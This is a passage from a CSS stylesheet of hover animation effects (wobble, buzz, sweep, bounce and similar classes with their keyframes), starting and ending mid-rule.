  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Bottom Right */
@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Top Right */
@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Top */
@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Bottom */
@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
      transform-origin: 100% 0;
}

.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Skew */
@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Forward */
.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}

/* Backward */
.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-backward:hover, .hvr-backward:focus, .hvr-backward:active {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

/* BACKGROUND TRANSITIONS */
/* Fade */
.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
  background-color: #2098D1;
  color: white;
}

/* Back Pulse */
@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: white;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white;
}

.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Left */
.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {
  color: white;
}

.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Bottom */
.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {
  color: white;
}

.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Sweep To Top */
.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-top:hover, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:active {
  color: white;
}

.hvr-sweep-to-top:hover:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-right:hover, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:active {
  color: white;
}

.hvr-bounce-to-right:hover:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Left */
.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-left:hover, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:active {
  color: white;
}

.hvr-bounce-to-left:hover:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Bottom */
.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:hover, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:active {
  color: white;
}

.hvr-bounce-to-bottom:hover:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Bounce To Top */
.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-bounce-to-top:hover, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:active {
  color: white;
}

.hvr-bounce-to-top:hover:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  -o-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
     transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Radial Out */
.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
